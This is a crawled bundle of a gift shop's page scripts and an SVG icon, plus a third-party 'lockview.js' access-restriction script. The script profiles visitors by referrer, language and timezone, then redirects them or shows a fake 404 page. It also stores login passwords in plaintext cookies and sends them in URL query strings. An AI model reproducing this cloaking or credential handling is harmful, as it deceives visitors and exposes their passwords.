$(document).ready(function(){$("body").on("click",".home_customer_review",function(){var $this=$(this),ratting="";$(".popup_img").attr("src",$this.attr("data-image")),$(".popup_title").text($this.attr("data-title")),$(".popup_comment").text($this.attr("data-content")),$(".product_image").attr("src",$this.attr("data-product_img")),$(".product_title").text($this.attr("data-product_title")),$(".product_link").attr("href",$this.attr("data-product_url"));for(var i=0;i<$this.attr("data-rating");i++)ratting+='<i class="fa fa-star"></i>';$(".popup_ratting").html(ratting),$(".custom-model-main").addClass("model-open")}),$(".Click-here").on("click",function(){$(".custom-model-main").addClass("model-open")}),$(".close-btn, .bg-overlay").click(function(){$(".custom-model-main").removeClass("model-open")}),$(".bossdaysale_target").on("click",function(){$(".bossdaysale_target").removeClass("active"),$(this).addClass("active")}),$(".review_btn").click(function(){$(this).hide(),$(".home_customer_review").removeClass("hide-review"),$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(function(){$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(".bossdaysale_target").click(function(){var target_id=$(this).attr("data-target");$("html, body").animate({scrollTop:$("#"+target_id).offset().top-100},2e3)}),$(".slider_link").slick({dots:!1,infinite:!1,speed:300,slidesToShow:6,slidesToScroll:1,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:3,slidesToScroll:3}}]})});
//# sourceMappingURL=/cdn/shop/t/82/assets/custom.js.map?v=168174319406855164791760960056


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bobblegifts.com/cdn/shop/files/angle-down-svgrepo-com_copy.svg?v=1680254734
body_size: -589
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg fill="#ffffff" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887
body_size: 13468
content:
var lkvw_sys;var lkvw_type;var lkvw_GUID;var lkvw_01;var lkvw_02;var lkvw_03;var lkvw_04;var lkvw_05;var lkvw_06;var lkvw_07;var lkvw_09;var lkvw_11;var lkvw_14;var lkvw_16;var lkvw_18;var lkvw_19;var lkvw_22;var lkvw_24;var lkvw_53;var lkvw_40=document.getElementsByTagName('script');for(var _2=0;_2<lkvw_40.length;_2++){if(lkvw_40[_2].src==undefined||lkvw_40[_2].src=="")continue;else{if(lkvw_40[_2].src.toLowerCase().replace('dwcheck','lockview').indexOf(".lockview.cn/js/lockview.js?")==-1)continue;else{lkvw_53=lkvw_40[_2].src;break;}}}var _2_3="http://";if(window.location.protocol=="https:"){_2_3="https://";}if(lkvw_53==undefined){window.location.href="http://www.lockview.cn/Stop/?RestrictByLockview";}try{lkvw_type=lkvw_53.split('=')[1].replace('&uid','');}catch(e){lkvw_type='nothing';}var _2_3_4='LK000';if(_2_3_4.indexOf(lkvw_type)!=-1){}else{if(lkvw_type!='login'){if(lkvw_23('lkvw_02')!='v5'){lkvw_11=lkvw_21();lkvw_05=lkvw_33();lkvw_09=lkvw_type;lkvw_14=document.referrer;if(lkvw_14!=undefined)lkvw_14=lkvw_14.toLowerCase();if(lkvw_14.replace('dwcheck','lockview').indexOf('.lockview.cn/lockview/restrict')!=-1){if(lkvw_09!=undefined)lkvw_09=lkvw_09.toLowerCase();if(lkvw_14.indexOf('uid='+lkvw_09)!=-1){lkvw_08();if(lkvw_23('lkvw_20')!=null)window.location.href=_2_3+lkvw_23('lkvw_20');}}else lkvw_06();}}else{lkvw_11=document.location.hostname;lkvw_05=lkvw_53.substr(0,lkvw_53.indexOf('/Js'));if(lkvw_09==undefined||lkvw_09==''){lkvw_09=lkvw_53.split('=')[2];if(lkvw_09==undefined)lkvw_09='';else{lkvw_26();}}}}function lockview_login(){lkvw_type='login';this.lkvw_25();}function lkvw_25(){lkvw_22=document.forms[0].elements['Username'].value.replace(/^\s+|\s+$/g,"");lkvw_24=document.forms[0].elements['Password'].value.replace(/^\s+|\s+$/g,"");var chkpass=document.getElementById("chkPassword");if(chkpass!=null&&chkpass.checked==true){lkvw_13("lkvw_03",lkvw_22,90);lkvw_13("lkvw_04",lkvw_24,90);}else{lkvw_10('lkvw_03');lkvw_10('lkvw_04');}lkvw_GUID=Math.round(Math.random()*217710);if(lkvw_22=='')alert('请输入用户名!');else{if(lkvw_24=='')alert('请输入密码!');else{var lkvw_44=document.createElement('SCRIPT');lkvw_44.src=lkvw_05+'/lockview/Restrict.aspx?uid='+lkvw_09+'&domain='+lkvw_11+'&user='+encodeURIComponent(lkvw_22)+'&pwd='+encodeURIComponent(lkvw_24)+'&r='+lkvw_GUID;document.body.appendChild(lkvw_44);}}}function lkvw_21(){lkvw_02=document.location.hostname.toLowerCase();if(lkvw_02.substring(lkvw_02.length-1,lkvw_02.length)=='.')lkvw_02=lkvw_02.substring(0,lkvw_02.length-1);if(lkvw_02.indexOf('www.')==-1){var lkvw_45=lkvw_02.replace(/[^.]/g,'').length;if(lkvw_45==1)return lkvw_02;lkvw_07=unescape(document.location.href);if(lkvw_07!=undefined)lkvw_07=lkvw_07.toLowerCase();lkvw_04=lkvw_07.substr(0,lkvw_07.indexOf('?'));if(lkvw_04.indexOf('.php')!=-1||lkvw_04.indexOf('proxy')!=-1)return lkvw_02;if(lkvw_04.indexOf('.asp')!=-1||lkvw_04.indexOf('.jsp')!=-1||lkvw_04.indexOf('.aspx')!=-1)return lkvw_02;var lkvw_46=lkvw_07.indexOf('www.');if(lkvw_46!=-1){lkvw_07=lkvw_07.substr(lkvw_46+4);var lkvw_47=lkvw_07.indexOf('/');lkvw_02=lkvw_07.substr(0,lkvw_47);}}return lkvw_02;}function lkvw_06(){if(navigator.appName=='Netscape')lkvw_03=navigator.language;else{lkvw_03=navigator.browserLanguage;lkvw_16=navigator.systemLanguage;}if(lkvw_03!=undefined&&lkvw_03.length>1)lkvw_03=lkvw_03.toLowerCase();else lkvw_03='';if(lkvw_16!=undefined)lkvw_16=lkvw_16.toLowerCase();else lkvw_16='';lkvw_GUID=Math.round(Math.random()*217710);lkvw_18=-(new Date()).getTimezoneOffset();lkvw_18=lkvw_18/60;lkvw_06=document.referrer;if(lkvw_06!=undefined){lkvw_06=lkvw_06.toLowerCase();if(lkvw_06.indexOf('127.0.0.1:')!=-1&&lkvw_06.indexOf('/loc/')!=-1)lkvw_16='lkvw_01';if(lkvw_06.indexOf('proxy')!=-1||lkvw_06.indexOf('daili')!=-1)lkvw_16='lkvw_01';if(lkvw_16=='lkvw_01')window.location.href=_2_3+lkvw_11+'?RestrictByLockview';}lkvw_17=lkvw_06.substr(lkvw_06.indexOf('//')+2);lkvw_17=lkvw_17.substr(0,lkvw_17.indexOf('/'));if(lkvw_17.indexOf('www.')!=-1)lkvw_17=lkvw_17.substr(4);lkvw_19=new String(document.location);lkvw_19=lkvw_19.replace('https://','').replace('http://','');document.cookie='lkvw_20='+lkvw_19+';path=/';if(lkvw_23('dwst_12')!=null)lkvw_sys=lkvw_23('dwst_12');if(lkvw_23('lkvw_01')=='lkvw_type')lkvw_sys='J2EE';if(lkvw_sys==undefined)lkvw_sys='';if(lkvw_11.indexOf("&")!=-1)lkvw_11=lkvw_11.substring(0,lkvw_11.indexOf("&"));document.write("<script type='text/javascript' src='"+lkvw_05+"/lockview/Judge.aspx?a="+lkvw_09+"&f="+lkvw_11+"&b="+lkvw_18+"&l="+lkvw_03+"&d="+lkvw_16+"&o="+lkvw_17+"&s="+lkvw_sys+"&r="+lkvw_GUID+"'></script>");if(lkvw_type=='lock'){lk2(lkvw_23('lkvw_02'));lkvw_19='none';}else lkvw_19='hidden';}function lkvw_15(lkvw_35,lkvw_36){var lkvw_37;if(lkvw_36=='v5'){if(lkvw_35=='')lk2(lkvw_23('lkvw_02'));else lkvw_37='1';}else{if(lkvw_35!=undefined)lkvw_37=lkvw_35;else lkvw_37=lkvw_06();}if(lkvw_37!=undefined){switch(lkvw_37.substr(0,1)){case'0':lkvw_08();if(lkvw_type=='login'){if(lkvw_23('lkvw_20')!=null)window.location.href=_2_3+lkvw_23('lkvw_20');else window.location.href=_2_3+lkvw_11;}break;case'1':window.status='';if(document.all){document.execCommand('stop');}if(lkvw_37.substr(4,4)=='www.'){lkvw_37=lkvw_37.replace(',$t',',$t'+_2_3);}if(lkvw_37.substr(2,2)=='$t'){document.title='';lkvw_36=unescape(lkvw_37.substr(4));if(lkvw_36.substr(0,4)=='http')window.location=lkvw_36;else window.location=_2_3+lkvw_11+"/"+lkvw_36;break;}if(lkvw_37.substr(2,2)=='$d'){lkvw_15('4,'+lkvw_37.substr(2),'lk2');break;}if(lkvw_37.substr(2,2)=='$b'){lkvw_15('4,'+unescape(lkvw_37).substr(2),'lk2');break;}if(lkvw_37.substr(2,2)=='$s'){document.title='';window.location.href=_2_3+lkvw_05.replace('http://','').replace('https://','')+'/LockView/Restrict.aspx?uid='+lkvw_09+'&domain='+lkvw_11;break;}if(lkvw_37.substr(2)!=''){if(lkvw_37.substr(2)!='lockview.htm')window.location.href=_2_3+(lkvw_11+'/'+lkvw_37.substr(2)).replace('//','/');else{lkvw_15('4,'+lkvw_37.substr(2),'lk2');lkvw_26();}}break;case'2':lkvw_12('2');break;case'3':lkvw_12('3');break;case'4':lk1(lkvw_37);if(lkvw_type!='v5'&&lkvw_37=='4'){lkvw_12('6');}else{if(lkvw_37.indexOf('lockview')!=-1||lkvw_37.indexOf('unfind')!=-1){if(document.all){document.execCommand('stop');}else{document.execCommand('stop');try{window.stop();}catch(e){}}}if(lkvw_type=='v5')lk2('v5,login.htm');}break;case'5':alert('用户名或者密码错误.');break;case'6':alert('此用户名已过期.');break;case'7':if(lkvw_23('lkvw_01')==null)lkvw_13('lkvw_01','lkvw_type',90);if(lkvw_37.substr(2,2)=='$d')lkvw_15('4,'+lkvw_37.substr(2),'lk2');else lkvw_15('1,'+lkvw_37.substr(2),'lk1');break;}}}function lkvw_33(){if(!lkvw_53)return null;lkvw_01=lkvw_53.substr(0,lkvw_53.indexOf('/Js'));if(lkvw_01.indexOf('lockview.cn')!=-1||lkvw_01.indexOf('dwcheck.cn')!=-1)return lkvw_01;else{if(lkvw_01=="")lkvw_01="localhost";if(lkvw_01.indexOf("http://")==-1)lkvw_01="http://"+lkvw_01;window.location.href=lkvw_01+'/Stop/?RestrictByLockview';}}function lk1(lkvw_36){if(lkvw_36!='lkvw_07'){if(lkvw_36.indexOf('lockview')!=-1){lkvw_14=lkvw_login();lkvw_35='4';}else{if(lkvw_36.indexOf('unfind')!=-1){lkvw_14=lkvw_unfind();lkvw_35='4';}else{var lkvw_35;var lkvw_37;if(lkvw_36.indexOf('$$d')!=-1){lkvw_37='$$d';lkvw_35='4';}if(lkvw_36.indexOf(',$b')!=-1){lkvw_37='$$b';lkvw_35='5';}lkvw_14="<frame name='contents' target='main' src='"+lkvw_36.substr(4,lkvw_36.indexOf(lkvw_37)-4)+"' noresize scrolling='YES' frameborder='NO'>";}}if(lkvw_36=='4'||lkvw_36=='2'){document.write("<script type='text/javascript' src='"+lkvw_05+"/lockview/JudgeCode.aspx?judge="+lkvw_36+",uid:"+lkvw_09+",domain:"+lkvw_11+",location_hostname:"+document.location.hostname+"'></script>");}else{lkvw_sys=lkvw_14;lkvw_12(lkvw_35);}}else lkvw_15(lkvw_36,'v5');}function lk2(lkvw_37){if(lkvw_37!=undefined){lkvw_37=unescape(lkvw_37);var v6=lkvw_37.split(';');lkvw_37=v6[0];v6=v6[1];if((parseInt(v6)+19)==parseInt(lkvw_GUID)){if(lkvw_37.substr(2,2)=='$d')document.title=decodeURI(lkvw_37.substr(lkvw_37.indexOf('$$d')+3));if(lkvw_37.substr(2,2)=='$b'){if(lkvw_37.indexOf('$$b')==-1)lkvw_37=lkvw_37+'$$bHome';document.title=decodeURI(lkvw_37.substr(lkvw_37.indexOf('$$b')+3));}lkvw_15(lkvw_37,'v6');}}else lk1('2');return lkvw_37;}function lkvw_23(lkvw_37){var lkvw_48=document.cookie.match(new RegExp("(^| )"+lkvw_37+"=([^;]*)(;|$)"));if(lkvw_48!=null)return unescape(lkvw_48[2]);return null;}function lkvw_08(){lkvw_10('lkvw_01');document.cookie='lkvw_02=v5;path=/';}function lkvw_13(lkvw_36,lkvw_38,lkvw_37){if(lkvw_37){var lkvw_49=new Date();lkvw_49.setTime(lkvw_49.getTime()+(lkvw_37*24*60*60*1000));var lkvw_50='; expires='+lkvw_49.toGMTString();}else var lkvw_50='';document.cookie=lkvw_36+'='+lkvw_38+lkvw_50+'; path=/';}function lkvw_26(){if(lkvw_23("lkvw_04")!=null){chkpass=document.getElementById("chkPassword");if(chkpass!=null){chkpass.checked=true;lkvw_22=document.getElementById("Username");lkvw_22.value=lkvw_23("lkvw_03");lkvw_24=document.getElementById("Password");lkvw_24.value=lkvw_23("lkvw_04");}}}function lkvw_10(lkvw_38){var lkvw_51=new Date();lkvw_51.setTime(lkvw_51.getTime()-1);var lkvw_52=lkvw_23(lkvw_38);if(lkvw_52!=null)document.cookie=lkvw_38+'='+lkvw_52+';expires='+lkvw_51.toGMTString();}function lkvw_12(lkvw_39){switch(lkvw_39){case'2':lkvw_39='<span style=font-size:14px;color:Red>&#24744;&#30340;&#24080;&#21495;&#24050;&#21040;&#26399;<\/span><br>&#35831;&#32493;&#36153;&#21518;&#20351;&#29992;,&nbsp;<a href=http://www.lockview.cn/Payment.html>&#32493;&#36153;&#39029;&#38754;</a>';break;case'3':lkvw_39='<span style=font-size:14px;color:Red>&#35797;&#29992;&#26399;&#24050;&#36807;&#65292;&#38480;&#21046;&#26381;&#21153;&#24050;&#26242;&#20572;<\/span><br>&#35831;&#20184;&#36153;&#21518;&#20351;&#29992;,&nbsp; <a href=http://www.lockview.cn/Payment.html>&#20184;&#36153;&#39029;&#38754;</a>';break;case'4':var lkvw_60="<html><head/><body style=margin:0>"+unescape(lkvw_14)+"</body></html><script type='text/javascript' defer>document.body.style.overflow=document.documentElement.style.overflow= '"+lkvw_19+"';";if(document.all)lkvw_60+="document.execCommand('stop');</script>";else lkvw_60+="document.execCommand('stop'); try{window.stop();}catch(e){}</script>";document.write(lkvw_60);break;case'5':var lkvw_60="<frameset rows='*'><frameset cols='*' frameborder='NO' border='0' framespacing='0' rows='*'>"+unescape(lkvw_14)+"<noframes><body bgcolor='#FFFFFF' text='#000000'>Your Browser does not support frames.</body></noframes></frameset>";document.write(lkvw_60);break;case'6':lkvw_39='<span style=font-size:14px;color:Red>&#24080;&#21495;&#20013;&#19981;&#21253;&#25324;&#24403;&#21069;&#22495;&#21517;<\/span><br>&#24744;&#22312;&#25511;&#21046;&#21488;&#20013;&#35774;&#32622;&#30340;&#32593;&#31449;&#22495;&#21517;&#19981;&#21253;&#25324;&#24403;&#21069;&#32593;&#31449;&#65292;&#35831;&#20180;&#32454;&#26680;&#23545;&#12290;';break;}if(lkvw_39!='4'&&lkvw_39!='5'){document.writeln('<div id=lk3_info style=z-index:99999;position:absolute;top:0px;left:0px;height:120px;border:#a6b4cf 1px solid;background-color:#c9d3f3>');document.writeln('<table width=260px border=0 cellpadding=0 cellspacing=0 style=font-size:12px;color:#1f336b;border-top:#fff 1px solid; border-left:#fff 1px solid bgcolor=#cfdef4>');document.writeln('<tr><td style=padding:2px 0>&nbsp;&#31532;&#19977;&#20195;&#76;&#111;&#99;&#107;&#118;&#105;&#101;&#119;&#32593;&#31449;&#38480;&#21046;&#35775;&#38382;&#31995;&#32479;<\/td>');document.writeln('<td><span style=CURSOR:pointer onclick=lkvw_32()>×&nbsp;<\/span><\/td><\/tr>');document.writeln('<tr><td colspan=2 height=96 style=padding:0 1px 1px 0>');document.writeln('<div style=padding:10px;height:100%;line-height:20px;border:#728eb8 1px solid>'+lkvw_39+'<\/div><\/tr><\/table><\/div>');lkvw_31();}}function lkvw_31(){lk3_info.style.top=0;lk3_info.style.right=document.body.scrollLeft+document.body.clientWidth-180;setTimeout('lkvw_31();',80);}function lkvw_32(){lk3_info.style.visibility=lkvw_19;}function lkvw_login(){var v7=("<form action=\"\" style=\"font-family:verdana;font-size:14px\" onkeydown=\"if(event.keyCode==13)document.getElementById('btnSumbit').click()\"><div style=\"margin:40px;width:450px;height:500px;padding:4px;font-size:12px;text-align:left;line-height:22px\"><fieldset style=\"padding:25px\"><legend>Client Login<\/legend><br \/>");v7+=("<label for=\"Username\">Username <\/label> <input id=\"Username\" name=\"Username\" value=\"common\" \/><br \/>");v7+=("<label for=\"Password\">Password <\/label> <input id=\"Password\" name=\"Password\" type=\"password\" value=\"\" \/><br \/><br \/><br \/>");v7+=("<input id=\"btnSumbit\" type=\"button\" value=\"Login\" onclick=\"lockview_login();return false;\" \/>&nbsp;&nbsp;&nbsp;&nbsp;<input id=\"chkPassword\" name=\"chkPassword\" type=\"checkbox\" />Remember Password<\/fieldset><\/div><\/form>");document.title="Password?";return v7;}function lkvw_unfind(){var v8='<TABLE cellSpacing=10 width=500 border=0 style=margin:15px;font-size:9pt;text-align:left><TR><TD><div style=font-size:12pt>无法找到该网页</div><br>您正在搜索的页面可能已经删除、更名或暂时不可用。<HR><P>请尝试以下操作：</P>';v8+='<UL style=font-size:12px><LI>确保浏览器的地址栏中显示的网站地址的拼写和格式正确无误。<LI>如果通过单击链接而到达了该网页，请与网站管理员联系，通知他们该链接的格式不正确。<LI>单击<A style=color:Red href=javascript:history.back(1)>后退</A>按钮尝试另一个链接。 </LI></UL><br>HTTP 错误 404 - 文件或目录未找到。</UL></TD></TR></TABLE>';return v8;}//